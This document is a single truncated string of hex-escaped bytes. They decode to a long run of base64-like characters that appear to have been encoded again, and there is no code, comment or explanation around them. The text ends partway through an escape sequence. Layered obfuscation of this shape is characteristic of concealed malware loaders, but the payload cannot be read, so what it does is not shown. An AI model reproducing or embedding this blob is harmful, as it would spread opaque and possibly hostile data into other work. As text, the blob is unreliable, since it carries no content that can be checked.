\x75\x31\x6a\x71\x76\x4c\x4e\x71\x4d\x50\x7a\x71\x30\x6e\x62\x44\x30\x6e\x64\x44\x33\x6e\x4e\x71\x76\x6e\x4e\x71\x30\x6e\x64\x73\x75\x66\x6a\x71\x76\x4b\x59\x71\x77\x44\x33\x7a\x30\x66\x74\x71\x75\x44\x6f\x7a\x30\x4c\x6a\x73\x75\x66\x7a\x7a\x30\x66\x65\x77\x75\x6e\x64\x71\x30\x66\x68\x73\x75\x66\x66\x6d\x4b\x66\x4e\x44\x32\x44\x63\x41\x30\x76\x62\x74\x4d\x44\x6a\x77\x75\x6e\x33\x43\x32\x44\x64\x41\x76\x66\x69\x73\x75\x66\x4b\x71\x4b\x6e\x68\x42\x31\x62\x64\x44\x33\x72\x63\x6d\x4b\x39\x62\x71\x75\x4c\x72\x74\x75\x72\x72\x71\x75\x50\x62\x73\x75\x66\x6e\x42\x30\x66\x4e\x71\x77\x4c\x63\x71\x30\x66\x67\x76\x66\x66\x73\x71\x75\x4c\x62\x75\x77\x44\x62\x45\x77\x44\x64\x71\x4b\x44\x56\x41\x75\x6a\x64\x71\x75\x7a\x74\x44\x5a\x62\x63\x71\x33\x4c\x62\x72\x65\x54\x62\x73\x75\x4c\x6a\x75\x75\x31\x6e\x71\x76\x66\x5a\x74\x65\x4c\x62\x75\x4b\x6a\x76\x76\x32\x39\x50\x71\x4d\x54\x66\x73\x77\x66\x50\x72\x75\x72\x72\x79\x4b\x72\x4b\x71\x75\x6e\x62\x71\x4c\x66\x72\x71\x77\x44\x62\x76\x75\x76\x6a\x79\x77\x4c\x6a\x73\x77\x65\x57\x72\x75\x48\x4a\x76\x75\x76\x62\x73\x75\x66\x4f\x71\x4b\x69\x5a\x72\x77\x6a\x6a\x7a\x32\x48\x58\x73\x77\x44\x4a\x6d\x4b\x66\x4e\x71\x4b\x6a\x57\x74\x4a\x62\x62\x73\x75\x66\x6b\x71\x4c\x44\x68\x42\x32\x4c\x64\x75\x30\x66\x6a\x79\x78\x4c\x6a\x73\x75\x35\x4e\x73\x75\x66\x6a\x71\x77\x6e\x4e\x71\x30\x76\x66\x71\x4d\x6e\x51\x77\x75\x6e\x63\x71\x30\x66\x63\x73\x75\x66\x53\x43\x76\x66\x74\x7a\x5a\x6a\x62\x7a\x31\x6a\x63\x44\x65\x34\x57\x71\x76\x66\x7a\x72\x67\x48\x62\x71\x32\x44\x64\x71\x75\x72\x7a\x71\x30\x66\x64\x71\x75\x7a\x6a\x71\x76\x50\x63\x71\x75\x6e\x62\x72\x67\x65\x57\x72\x75\x48\x4a\x76\x75\x76\x62\x73\x75\x66\x6f\x71\x4b\x69\x5a\x72\x77\x6a\x48\x41\x75\x4c\x65\x73\x75\x66\x6e\x7a\x30\x6a\x76\x72\x76\x66\x48\x41\x75\x4c\x68\x75\x31\x6a\x5a\x41\x75\x65\x57\x72\x77\x6a\x6f\x7a\x30\x4c\x66\x73\x75\x66\x6f\x71\x4a\x6a\x70\x71\x75\x66\x6c\x75\x75\x4c\x62\x74\x4e\x44\x6a\x73\x75\x4c\x62\x74\x4b\x69\x30\x74\x30\x66\x62\x73\x31\x66\x6a\x71\x75\x35\x33\x73\x76\x66\x72\x7a\x67\x50\x4e\x71\x75\x6e\x62\x71\x4b\x35\x4e\x73\x75\x66\x72\x7a\x68\x50\x4e\x71\x75\x6e\x62\x71\x30\x35\x4e\x73\x75\x66\x72\x7a\x76\x72\x4e\x71\x75\x76\x66\x71\x75\x35\x4e\x73\x75\x66\x72\x7a\x75\x72\x4e\x71\x75\x6e\x62\x72\x66\x66\x72\x41\x68\x66\x6f\x7a\x30\x4c\x62\x73\x75\x66\x6f\x71\x4b\x44\x68\x42\x32\x48\x62\x75\x75\x35\x62\x73\x75\x66\x67\x71\x4b\x6a\x68\x42\x32\x4c\x62\x41\x30\x76\x69\x74\x4d\x44\x6a\x71\x75\x4c\x62\x72\x4b\x6a\x64\x72\x32\x39\x4e\x71\x4b\x76\x52\x72\x76\x66\x64\x71\x75\x6e\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x74\x65\x4c\x62\x74\x77\x44\x63\x76\x77\x6e\x66\x75\x75\x6e\x62\x72\x65\x4c\x62\x74\x77\x39\x62\x7a\x31\x6a\x63\x7a\x4d\x35\x66\x6d\x4b\x66\x4e\x75\x77\x44\x63\x75\x30\x66\x65\x73\x75\x66\x77\x43\x4b\x4c\x4e\x75\x4b\x6a\x62\x77\x65\x4b\x59\x71\x77\x44\x72\x7a\x30\x66\x35\x71\x75\x76\x6f\x7a\x30\x4c\x62\x73\x75\x66\x73\x71\x4b\x65\x5a\x77\x77\x48\x62\x41\x75\x66\x66\x75\x76\x4c\x62\x71\x31\x6e\x72\x75\x4b\x66\x6a\x71\x75\x50\x63\x71\x74\x6e\x73\x71\x4e\x44\x6f\x6d\x65\x66\x48\x41\x75\x76\x63\x75\x76\x50\x51\x7a\x65\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x65\x75\x76\x66\x66\x7a\x30\x66\x55\x75\x77\x4c\x62\x42\x4b\x76\x66\x7a\x4e\x4c\x62\x71\x4c\x66\x72\x41\x68\x66\x6a\x7a\x30\x31\x56\x71\x77\x44\x62\x72\x4c\x66\x41\x41\x4d\x72\x62\x71\x30\x66\x64\x73\x75\x66\x6f\x45\x75\x35\x4e\x73\x75\x66\x6a\x71\x75\x7a\x63\x71\x30\x44\x56\x41\x65\x66\x35\x71\x75\x6a\x64\x45\x75\x76\x64\x73\x75\x66\x6e\x7a\x30\x6a\x75\x77\x75\x6e\x62\x71\x30\x66\x64\x73\x75\x66\x76\x6d\x4b\x66\x4e\x44\x32\x44\x63\x75\x30\x66\x64\x74\x4d\x44\x6a\x73\x75\x4c\x62\x76\x77\x44\x62\x76\x66\x4c\x64\x72\x65\x66\x33\x71\x30\x6e\x35\x71\x75\x76\x72\x75\x77\x47\x59\x73\x77\x44\x66\x72\x77\x7a\x35\x71\x75\x76\x72\x7a\x49\x38\x56\x6c\x33\x44\x4b\x74\x65\x6a\x69\x6f\x75\x6a\x69\x44\x31\x76\x4e\x71\x76\x6e\x62\x71\x4c\x66\x7a\x72\x63\x54\x71\x6d\x4e\x62\x63\x72\x75\x48\x41\x71\x4b\x6e\x69\x72\x77\x4c\x62\x42\x4c\x66\x50\x71\x74\x62\x68\x71\x74\x72\x63\x6f\x78\x66\x72\x75\x4b\x69\x59\x75\x76\x66\x73\x45\x65\x4c\x72\x72\x4b\x6a\x65\x41\x75\x66\x63\x73\x75\x66\x6b\x45\x75\x4c\x62\x74\x77\x44\x62\x77\x66\x66\x50\x71\x76\x76\x68\x71\x77\x44\x62\x6f\x78\x66\x72\x75\x4b\x69\x59\x75\x76\x66\x6b\x45\x65\x4c\x4e\x73\x4e\x4c\x48\x45\x75\x66\x63\x73\x75\x66\x6b\x6d\x66\x66\x72\x6f\x74\x6a\x48\x41\x75\x4c\x63\x75\x76\x66\x67\x6d\x65\x4c\x62\x75\x77\x44\x62\x76\x75\x76\x69\x79\x77\x35\x41\x71\x4b\x66\x79\x72\x4e\x4c\x64\x44\x31\x7a\x63\x71\x75\x66\x5a\x41\x75\x66\x52\x72\x75\x6e\x4b\x72\x75\x48\x6a\x6d\x33\x44\x63\x43\x75\x4c\x72\x72\x77\x44\x63\x75\x30\x66\x64\x74\x4d\x44\x6a\x79\x30\x4c\x62\x76\x4b\x6a\x62\x72\x66\x4c\x64\x72\x4b\x6e\x62\x72\x31\x66\x72\x71\x74\x6a\x62\x7a\x30\x6a\x63\x42\x4b\x34\x57\x71\x75\x54\x62\x73\x75\x66\x6a\x7a\x30\x35\x63\x71\x76\x6e\x62\x71\x32\x72\x64\x73\x75\x44\x4a\x76\x76\x76\x66\x75\x75\x76\x68\x79\x5a\x6e\x72\x71\x77\x44\x62\x45\x75\x66\x68\x79\x32\x50\x7a\x71\x30\x66\x64\x71\x75\x6a\x6a\x71\x76\x75\x59\x71\x77\x44\x62\x7a\x30\x6a\x74\x71\x75\x6a\x6f\x7a\x30\x4c\x7a\x73\x75\x66\x76\x7a\x30\x6a\x75\x77\x75\x6e\x65\x71\x30\x66\x67\x73\x75\x66\x76\x6d\x4b\x66\x4e\x7a\x30\x31\x62\x7a\x33\x6e\x4e\x71\x4b\x6e\x62\x71\x4b\x54\x62\x73\x75\x66\x6a\x7a\x30\x76\x56\x71\x77\x44\x73\x71\x4d\x76\x69\x72\x4b\x44\x63\x72\x75\x66\x4e\x71\x76\x6e\x66\x71\x30\x6a\x72\x73\x4b\x66\x6a\x71\x76\x6a\x63\x71\x75\x76\x66\x77\x4b\x4c\x62\x73\x4b\x6a\x62\x77\x66\x50\x59\x73\x75\x66\x6b\x71\x4b\x47\x57\x77\x77\x6a\x4b\x71\x30\x76\x65\x71\x74\x62\x62\x7a\x30\x66\x76\x72\x76\x66\x48\x41\x75\x66\x65\x75\x76\x69\x35\x6d\x4c\x66\x72\x73\x4a\x62\x48\x41\x75\x4c\x68\x73\x30\x66\x6a\x71\x75\x4c\x4e\x73\x75\x76\x72\x71\x30\x66\x65\x75\x76\x66\x67\x6d\x65\x4c\x72\x74\x77\x44\x63\x71\x30\x66\x64\x73\x30\x66\x6a\x72\x76\x66\x79\x41\x68\x48\x73\x7a\x5a\x62\x64\x73\x75\x66\x6a\x41\x65\x66\x72\x44\x30\x6a\x64\x44\x33\x6e\x4e\x71\x4d\x4c\x62\x72\x4b\x35\x4e\x73\x75\x66\x6a\x71\x76\x76\x4e\x71\x76\x72\x7a\x71\x30\x44\x64\x71\x75\x7a\x6a\x71\x76\x75\x59\x71\x77\x44\x33\x7a\x30\x6a\x74\x71\x75\x7a\x6f\x7a\x30\x4c\x6a\x72\x65\x66\x6e\x74\x65\x6e\x35\x71\x75\x6e\x6c\x71\x75\x4c\x6a\x73\x77\x44\x66\x7a\x30\x6a\x75\x77\x75\x6e\x65\x71\x30\x66\x64\x73\x75\x66\x76\x6d\x4b\x66\x4e\x7a\x32\x44\x63\x75\x30\x66\x63\x74\x4d\x44\x6a\x73\x75\x4c\x62\x76\x77\x44\x62\x41\x4c\x4c\x64\x72\x65\x6e\x62\x72\x4c\x66\x72\x71\x74\x6a\x62\x41\x67\x44\x6d\x71\x33\x44\x77\x71\x4e\x66\x6f\x6d\x65\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x6f\x72\x4b\x4c\x62\x72\x77\x44\x62\x6d\x67\x58\x35\x71\x4b\x76\x63\x71\x4e\x66\x6f\x6d\x65\x66\x6a\x71\x75\x75\x59\x71\x77\x44\x62\x74\x66\x66\x4b\x41\x4d\x44\x62\x71\x30\x66\x63\x74\x4d\x44\x6a\x71\x76\x66\x4b\x45\x4d\x44\x62\x71\x30\x66\x64\x74\x4d\x44\x6a\x71\x76\x66\x4c\x76\x67\x44\x62\x72\x75\x76\x62\x74\x4d\x44\x6a\x71\x76\x66\x49\x45\x4d\x72\x62\x72\x75\x48\x33\x6e\x65\x66\x62\x42\x30\x66\x4e\x71\x74\x6a\x62\x7a\x30\x6a\x63\x44\x75\x34\x57\x71\x76\x66\x79\x6f\x64\x6a\x62\x7a\x30\x6a\x63\x45\x4b\x34\x57\x71\x76\x66\x4a\x72\x67\x72\x62\x72\x66\x4c\x64\x71\x75\x76\x69\x73\x74\x6e\x72\x71\x4b\x6a\x33\x74\x4a\x62\x62\x74\x4d\x44\x6a\x71\x76\x66\x4b\x76\x67\x72\x62\x72\x75\x48\x6a\x6d\x31\x66\x62\x6d\x4b\x66\x4e\x71\x4b\x69\x57\x74\x4a\x62\x62\x75\x77\x6e\x51\x7a\x65\x66\x65\x77\x75\x6e\x62\x72\x75\x48\x4a\x6d\x31\x66\x63\x71\x4a\x62\x6f\x6d\x65\x66\x6f\x7a\x30\x4c\x62\x75\x77\x72\x51\x7a\x65\x66\x66\x73\x66\x65\x5a\x75\x75\x65\x59\x71\x77\x44\x63\x71\x4a\x76\x6f\x6d\x65\x66\x72\x7a\x67\x50\x4b\x71\x75\x72\x7a\x71\x30\x66\x66\x73\x67\x43\x5a\x75\x75\x6a\x63\x6d\x4b\x34\x57\x71\x75\x35\x4e\x73\x75\x66\x72\x7a\x78\x50\x4b\x71\x75\x76\x69\x7a\x5a\x6e\x72\x71\x74\x6a\x62\x7a\x30\x6a\x63\x6e\x4b\x34\x57\x71\x76\x66\x4c\x72\x67\x72\x62\x72\x66\x4c\x64\x71\x75\x76\x69\x6d\x64\x6e\x72\x71\x4b\x69\x32\x74\x4a\x62\x62\x74\x4d\x44\x6a\x71\x76\x66\x4d\x72\x67\x72\x62\x72\x75\x48\x56\x6d\x31\x66\x62\x6d\x4b\x66\x4e\x71\x4b\x69\x56\x74\x4a\x62\x62\x75\x77\x7a\x65\x7a\x65\x66\x65\x77\x75\x6e\x62\x72\x75\x47\x30\x6d\x31\x66\x63\x71\x4a\x48\x6f\x6d\x65\x66\x6f\x7a\x30\x4c\x62\x75\x76\x4c\x75\x7a\x75\x66\x66\x73\x64\x71\x5a\x75\x75\x65\x59\x71\x77\x44\x63\x71\x4d\x44\x6f\x6e\x65\x66\x72\x7a\x4d\x50\x4b\x71\x75\x72\x7a\x71\x30\x66\x66\x72\x30\x30\x5a\x7a\x30\x6a\x63\x7a\x30\x34\x30\x71\x75\x35\x4e\x73\x75\x66\x72\x77\x77\x50\x4c\x71\x75\x76\x68\x71\x74\x6e\x4e\x71\x74\x6a\x62\x7a\x30\x6a\x63\x42\x65\x34\x30\x71\x76\x66\x7a\x41\x4d\x76\x62\x72\x66\x4c\x64\x71\x75\x76\x68\x75\x74\x6e\x4e\x71\x4b\x6a\x50\x74\x4a\x72\x62\x74\x4d\x44\x6a\x71\x76\x66\x41\x45\x4d\x76\x62\x72\x75\x44\x72\x6d\x32\x44\x62\x6d\x4b\x66\x4e\x71\x4b\x6a\x54\x74\x4a\x72\x62\x75\x76\x50\x65\x7a\x75\x66\x65\x77\x75\x6e\x62\x72\x75\x44\x52\x6d\x32\x44\x63\x71\x4d\x31\x6f\x6e\x65\x66\x6f\x7a\x30\x4c\x62\x75\x77\x66\x65\x7a\x75\x66\x66\x72\x31\x4b\x5a\x7a\x30\x65\x59\x71\x77\x44\x63\x71\x4e\x6a\x6f\x6e\x65\x66\x72\x79\x75\x72\x4c\x71\x75\x72\x7a\x71\x30\x66\x66\x72\x32\x38\x5a\x7a\x30\x6a\x63\x42\x30\x34\x30\x71\x75\x35\x4e\x73\x75\x66\x72\x79\x4c\x72\x4c\x71\x75\x76\x68\x42\x5a\x6e\x4e\x71\x74\x6a\x62\x7a\x30\x6a\x63\x43\x30\x34\x30\x71\x76\x66\x48\x41\x4d\x76\x62\x72\x66\x4c\x64\x71\x75\x76\x68\x6f\x64\x6e\x4e\x71\x4b\x6a\x5a\x74\x4a\x72\x62\x74\x4d\x44\x6a\x71\x76\x66\x49\x41\x4d\x76\x62\x72\x75\x44\x33\x6d\x32\x44\x62\x6d\x4b\x66\x4e\x71\x4b\x6a\x34\x74\x4a\x72\x62\x75\x77\x6a\x51\x7a\x75\x66\x65\x77\x75\x6e\x62\x72\x75\x48\x62\x6d\x32\x44\x63\x71\x4e\x76\x6f\x6e\x65\x66\x6f\x7a\x30\x4c\x62\x75\x77\x6e\x36\x7a\x75\x66\x66\x73\x65\x65\x5a\x7a\x30\x65\x59\x71\x77\x44\x63\x71\x4e\x4c\x6f\x6e\x65\x66\x72\x79\x30\x72\x4c\x71\x75\x72\x7a\x71\x30\x66\x66\x73\x66\x75\x5a\x7a\x30\x6a\x63\x45\x75\x34\x30\x71\x75\x35\x4e\x73\x75\x66\x72\x7a\x65\x72\x4c\x71\x75\x76\x69\x73\x74\x6e\x4e\x71\x74\x6a\x62\x7a\x30\x6a\x63\x6d\x30\x34\x30\x71\x76\x66\x4b\x72\x67\x76\x62\x72\x66\x4c\x64\x71\x75\x76\x69\x77\x74\x6e\x4e\x71\x4b\x69\x57\x74\x4a\x72\x62\x74\x4d\x44\x6a\x71\x76\x66\x4c\x76\x67\x76\x62\x72\x75\x48\x7a\x6d\x32\x44\x62\x6d\x4b\x66\x4e\x71\x4b\x69\x30\x74\x4a\x72\x62\x75\x77\x72\x51\x7a\x75\x66\x65\x77\x75\x6e\x62\x72\x75\x48\x5a\x6d\x32\x44\x63\x71\x4a\x72\x6f\x6e\x65\x66\x6f\x7a\x30\x4c\x62\x75\x77\x76\x51\x7a\x75\x66\x66\x73\x67\x43\x5a\x7a\x30\x65\x59\x71\x77\x44\x63\x71\x4a\x4c\x6f\x6e\x65\x66\x72\x7a\x77\x50\x4c\x71\x75\x72\x7a\x71\x30\x66\x66\x73\x68\x43\x5a\x7a\x30\x6a\x63\x6e\x4b\x34\x30\x71\x75\x35\x4e\x73\x75\x66\x72\x7a\x4e\x50\x4c\x71\x75\x76\x69\x44\x5a\x6e\x4e\x71\x74\x6a\x62\x7a\x30\x6a\x63\x6b\x30\x34\x30\x71\x76\x66\x4d\x72\x67\x76\x62\x72\x66\x4c\x64\x71\x75\x76\x68\x72\x74\x6e\x33\x71\x4b\x69\x52\x74\x4a\x72\x62\x74\x4d\x44\x6a\x71\x76\x66\x7a\x72\x67\x7a\x62\x72\x75\x47\x30\x6d\x32\x44\x62\x6d\x4b\x66\x4e\x71\x4b\x6a\x51\x74\x4a\x48\x62\x75\x76\x4c\x65\x7a\x4b\x66\x65\x77\x75\x6e\x62\x72\x75\x44\x6a\x6d\x33\x44\x63\x71\x4d\x44\x6f\x6f\x65\x66\x6f\x7a\x30\x4c\x62\x75\x76\x50\x75\x7a\x4b\x66\x66\x72\x30\x4b\x5a\x44\x30\x65\x59\x71\x77\x44\x63\x71\x4d\x54\x6f\x6f\x65\x66\x72\x77\x77\x50\x4d\x71\x75\x72\x7a\x71\x30\x66\x66\x72\x32\x6d\x5a\x44\x30\x6a\x63\x41\x30\x34\x34\x71\x75\x35\x4e\x73\x75\x66\x72\x77\x4d\x50\x4d\x71\x75\x76\x68\x75\x74\x6e\x33\x71\x74\x6a\x62\x7a\x30\x6a\x63\x43\x65\x34\x34\x71\x76\x66\x41\x41\x4d\x7a\x62\x72\x66\x4c\x64\x71\x75\x76\x68\x7a\x5a\x6e\x33\x71\x4b\x6a\x54\x74\x4a\x48\x62\x74\x4d\x44\x6a\x71\x76\x66\x48\x45\x4d\x7a\x62\x72\x75\x44\x4e\x6d\x33\x44\x62\x6d\x4b\x66\x4e\x71\x4b\x6a\x58\x74\x4a\x48\x62\x75\x77\x66\x65\x7a\x4b\x66\x65\x77\x75\x6e\x62\x72\x75\x43\x57\x6d\x33\x44\x63\x71\x4e\x66\x6f\x6f\x65\x66\x6f\x7a\x30\x4c\x62\x75\x77\x6a\x65\x7a\x4b\x66\x66\x72\x32\x38\x5a\x44\x30\x65\x59\x71\x77\x44\x63\x71\x4e\x7a\x6f\x6f\x65\x66\x72\x79\x4b\x72\x4d\x71\x75\x72\x7a\x71\x30\x66\x66\x72\x5a\x71\x5a\x44\x30\x6a\x63\x43\x30\x34\x34\x71\x75\x35\x4e\x73\x75\x66\x72\x79\x31\x72\x4d\x71\x75\x76\x68\x6e\x64\x6e\x33\x71\x74\x6a\x62\x7a\x30\x6a\x63\x44\x30\x34\x34\x71\x76\x66\x49\x41\x4d\x7a\x62\x72\x66\x4c\x64\x71\x75\x76\x68\x44\x5a\x6e\x72\x71\x77\x44\x62\x76\x75\x76\x62\x73\x75\x66\x67\x71\x4b\x6e\x68\x42\x32\x4c\x62\x6d\x4e\x72\x63\x71\x4a\x6e\x67\x71\x4b\x66\x64\x71\x75\x72\x72\x75\x77\x72\x34\x72\x33\x4c\x6a\x72\x67\x66\x50\x73\x75\x7a\x6f\x7a\x30\x4c\x62\x75\x77\x66\x75\x7a\x65\x66\x64\x71\x75\x6e\x72\x76\x4d\x48\x58\x73\x77\x44\x6a\x7a\x30\x65\x59\x43\x32\x4c\x62\x45\x4c\x4c\x64\x71\x75\x6e\x62\x72\x4b\x4c\x62\x74\x4b\x6a\x62\x77\x65\x4b\x59\x71\x77\x44\x72\x7a\x30\x66\x74\x71\x75\x6e\x48\x41\x30\x76\x56\x74\x4d\x44\x6a\x72\x76\x66\x49\x76\x67\x72\x62\x72\x75\x44\x62\x6e\x66\x66\x62\x42\x30\x66\x4e\x71\x74\x6a\x62\x7a\x30\x66\x6d\x75\x77\x66\x75\x7a\x65\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x63\x73\x75\x66\x63\x74\x4b\x72\x72\x72\x4b\x6a\x57\x74\x4a\x62\x62\x73\x75\x66\x66\x7a\x30\x66\x68\x43\x32\x4c\x62\x41\x4c\x4c\x64\x71\x75\x76\x68\x44\x5a\x6e\x72\x71\x77\x44\x62\x72\x75\x44\x33\x6d\x31\x66\x62\x42\x30\x66\x4e\x71\x77\x4c\x62\x76\x32\x39\x50\x71\x78\x50\x7a\x71\x30\x66\x64\x71\x75\x72\x6a\x71\x75\x50\x63\x71\x76\x48\x6a\x6d\x4b\x66\x4e\x75\x77\x44\x62\x75\x30\x66\x62\x75\x76\x66\x6f\x45\x75\x35\x4e\x73\x75\x76\x6a\x71\x77\x39\x52\x71\x4e\x4c\x62\x71\x4c\x66\x72\x41\x68\x66\x65\x44\x33\x6e\x4e\x71\x32\x4c\x72\x73\x65\x4c\x62\x72\x4b\x6a\x64\x72\x32\x39\x71\x71\x33\x4c\x62\x73\x30\x50\x62\x7a\x65\x6a\x62\x71\x78\x76\x67\x73\x67\x44\x66\x74\x32\x7a\x35\x71\x75\x66\x6a\x71\x75\x66\x56\x71\x77\x44\x63\x71\x4d\x79\x5a\x74\x74\x6a\x62\x7a\x30\x66\x4e\x71\x75\x6e\x62\x71\x75\x54\x62\x73\x75\x76\x6a\x71\x75\x50\x63\x7a\x4a\x6e\x6f\x45\x4b\x35\x4e\x73\x75\x76\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x6e\x66\x72\x49\x39\x4a\x45\x75\x4c\x68\x74\x4d\x44\x6a\x73\x75\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x72\x65\x6e\x62\x71\x31\x66\x4d\x6c\x59\x38\x56\x6c\x5a\x4b\x52\x79\x5a\x6e\x6e\x6d\x4b\x66\x4e\x44\x32\x44\x62\x71\x30\x66\x62\x73\x30\x66\x6a\x75\x76\x66\x79\x6f\x78\x50\x6f\x7a\x30\x4c\x72\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x67\x71\x30\x66\x64\x75\x77\x79\x56\x6c\x59\x38\x56\x6f\x74\x4c\x4a\x6d\x30\x30\x59\x71\x77\x48\x72\x7a\x30\x66\x64\x71\x75\x66\x6c\x71\x75\x4c\x7a\x75\x76\x47\x35\x45\x4b\x4c\x4e\x41\x5a\x6a\x62\x41\x67\x44\x4e\x71\x75\x6e\x62\x71\x75\x54\x62\x73\x77\x6e\x6a\x71\x75\x50\x63\x6c\x59\x38\x56\x6c\x59\x38\x5a\x45\x68\x50\x4a\x45\x4c\x4c\x64\x73\x65\x6e\x62\x71\x75\x4c\x62\x71\x77\x39\x62\x41\x75\x6a\x63\x7a\x4a\x6e\x6e\x6d\x4b\x66\x50\x71\x77\x44\x62\x71\x30\x66\x62\x73\x30\x66\x6a\x41\x30\x4c\x62\x73\x4b\x69\x56\x6c\x59\x38\x56\x6c\x5a\x6e\x30\x45\x4d\x6e\x36\x77\x75\x6e\x6b\x71\x30\x66\x62\x73\x75\x66\x62\x42\x30\x66\x50\x41\x65\x6a\x4d\x6d\x30\x31\x50\x71\x32\x50\x7a\x71\x30\x54\x64\x71\x75\x66\x6a\x71\x75\x66\x56\x71\x77\x4c\x33\x7a\x30\x66\x52\x73\x63\x38\x56\x6c\x59\x38\x56\x7a\x77\x35\x6f\x45\x4b\x35\x4e\x73\x78\x6e\x6a\x71\x75\x66\x4e\x71\x75\x6e\x4e\x71\x30\x31\x66\x72\x49\x39\x4a\x45\x4c\x4c\x64\x74\x75\x6e\x62\x71\x75\x4c\x62\x71\x77\x39\x62\x41\x4c\x66\x4e\x71\x77\x54\x69\x6c\x59\x38\x56\x6c\x59\x39\x4c\x77\x65\x35\x36\x74\x4d\x44\x6a\x6d\x65\x4c\x62\x71\x77\x44\x62\x71\x32\x44\x64\x74\x30\x76\x67\x6c\x32\x6e\x35\x73\x75\x72\x6f\x7a\x30\x4b\x30\x73\x75\x66\x62\x7a\x30\x66\x64\x7a\x30\x6e\x71\x71\x30\x66\x64\x75\x77\x79\x56\x6c\x59\x38\x56\x6f\x74\x72\x4a\x6d\x30\x30\x59\x71\x77\x50\x33\x7a\x30\x6e\x76\x72\x75\x48\x4b\x41\x30\x47\x52\x71\x74\x6e\x66\x41\x75\x6a\x66\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x41\x75\x66\x6c\x75\x76\x65\x35\x6d\x4c\x66\x4d\x6e\x65\x72\x4a\x75\x30\x4c\x6d\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x73\x4b\x4c\x62\x74\x4b\x6a\x68\x73\x66\x50\x63\x71\x76\x48\x72\x41\x75\x65\x57\x72\x75\x6e\x4b\x72\x75\x44\x4e\x74\x30\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x64\x41\x75\x66\x62\x74\x66\x66\x62\x6d\x31\x66\x72\x72\x4a\x62\x6a\x7a\x32\x48\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x43\x35\x71\x4b\x44\x69\x75\x77\x44\x64\x72\x75\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x6e\x66\x72\x75\x4c\x4b\x42\x4b\x4c\x4e\x71\x75\x6d\x57\x71\x75\x50\x52\x72\x75\x6a\x4b\x71\x30\x4c\x67\x75\x76\x66\x6b\x6d\x66\x66\x48\x71\x74\x72\x48\x41\x77\x44\x64\x71\x75\x6e\x6a\x74\x31\x66\x73\x71\x4a\x62\x6a\x71\x76\x7a\x63\x71\x76\x48\x6b\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x4e\x76\x4b\x6a\x66\x73\x66\x50\x35\x73\x75\x66\x62\x44\x65\x66\x63\x76\x4b\x6a\x62\x77\x66\x66\x50\x71\x4a\x62\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x41\x75\x72\x76\x72\x75\x4c\x4b\x71\x30\x66\x69\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x48\x72\x75\x4d\x47\x59\x79\x32\x4c\x62\x71\x75\x58\x72\x71\x75\x76\x72\x75\x75\x79\x57\x73\x77\x44\x34\x71\x4b\x66\x55\x75\x4b\x6a\x56\x72\x67\x48\x58\x73\x30\x66\x6a\x71\x75\x4c\x62\x74\x4b\x6a\x62\x77\x65\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x6f\x71\x4b\x44\x69\x75\x77\x44\x64\x41\x30\x76\x6a\x7a\x67\x35\x6a\x7a\x30\x6d\x57\x72\x75\x6a\x4a\x41\x30\x76\x64\x7a\x65\x76\x68\x7a\x30\x39\x68\x42\x32\x39\x62\x7a\x30\x66\x50\x71\x5a\x62\x66\x75\x77\x72\x64\x71\x75\x50\x72\x75\x4b\x69\x59\x79\x32\x4c\x62\x72\x31\x66\x72\x72\x4a\x62\x72\x7a\x4a\x72\x65\x79\x31\x6e\x6a\x72\x31\x66\x72\x72\x4e\x4c\x72\x75\x75\x4f\x57\x75\x77\x66\x62\x6e\x67\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x66\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x76\x72\x75\x77\x47\x57\x73\x75\x66\x6b\x71\x4b\x44\x69\x77\x4e\x4c\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6f\x45\x4d\x6e\x35\x72\x76\x66\x6a\x71\x75\x76\x4e\x71\x30\x76\x66\x77\x77\x72\x64\x71\x76\x62\x72\x75\x77\x47\x59\x79\x32\x4c\x62\x72\x4c\x66\x73\x71\x4a\x62\x6a\x71\x74\x76\x63\x72\x75\x48\x41\x45\x75\x4c\x62\x7a\x65\x6a\x64\x73\x66\x66\x4e\x72\x66\x76\x66\x77\x77\x72\x55\x73\x77\x44\x65\x72\x75\x76\x63\x79\x32\x54\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x6e\x52\x72\x76\x4c\x4b\x71\x30\x66\x65\x75\x76\x66\x4f\x6d\x4d\x6e\x50\x71\x75\x50\x72\x75\x4b\x69\x57\x73\x75\x66\x30\x71\x4b\x76\x69\x77\x4e\x4c\x6a\x71\x76\x50\x63\x71\x77\x35\x73\x71\x4d\x39\x65\x41\x68\x66\x6c\x71\x75\x4c\x62\x73\x75\x66\x6b\x71\x4b\x6e\x69\x75\x77\x44\x63\x72\x75\x76\x7a\x7a\x67\x35\x6b\x45\x4d\x6d\x5a\x74\x4e\x50\x4a\x6d\x30\x35\x36\x74\x4d\x44\x6a\x71\x75\x4c\x62\x72\x77\x44\x66\x72\x66\x4c\x64\x71\x4b\x6e\x62\x71\x75\x58\x72\x71\x77\x48\x72\x75\x75\x79\x57\x73\x77\x44\x41\x